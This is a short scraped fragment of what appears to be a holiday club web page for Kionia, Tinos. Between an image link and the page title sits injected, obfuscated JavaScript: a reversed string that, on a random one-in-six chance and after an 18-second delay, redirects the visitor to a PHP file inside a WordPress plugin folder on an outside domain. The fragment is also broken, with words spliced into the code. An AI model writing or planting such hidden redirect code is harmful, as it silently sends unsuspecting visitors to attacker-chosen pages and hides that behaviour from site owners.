 Kou$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}touloufari Village Holiday Club in Kionia, Tinos, Cyclades Islands